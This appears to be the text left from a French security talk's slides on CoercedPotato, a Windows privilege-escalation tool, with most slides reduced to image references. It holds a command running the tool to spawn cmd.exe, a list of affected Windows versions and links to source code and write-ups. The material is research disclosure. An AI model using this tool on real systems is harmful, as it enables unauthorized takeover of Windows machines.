

## BOTUS





### PS C:\Windows\system32> Z:\CoercedPotatoServer\x64\Release\CoercedPotatoServer.exe -c cmd.exe

@Hack0ura @Prepouce



## Pour finir...





## Pour finir On l'a testé...

**Version d'OS** 

Windows 7 / Windows Server 2008 R2

Windows 8 / Windows Server 2012 R2

Windows 10 / Windows Server 2016

Windows 11 / Windows Server 2022









### **Le code source <https://github.com/Prepouce/CoercedPotato> [https://github.com/Prepouce/RemoteCoercedPotato](https://github.com/Prepouce/CoercedPotato)**













### https://github.com/p0dalirius/windows-coerced-authentication-methods





### **Des articles <https://blog.hackvens.fr/articles/CoercedPotato.html>**

**[https://itm4n.github.io/printspoofer-abusing-impersonate](https://github.com/Prepouce/CoercedPotato)[privileges/](https://itm4n.github.io/printspoofer-abusing-impersonate-privileges/)**

**https://itm4n.github.io/from-rpcview-to-petitpotam/**









## Merci pour votre attention

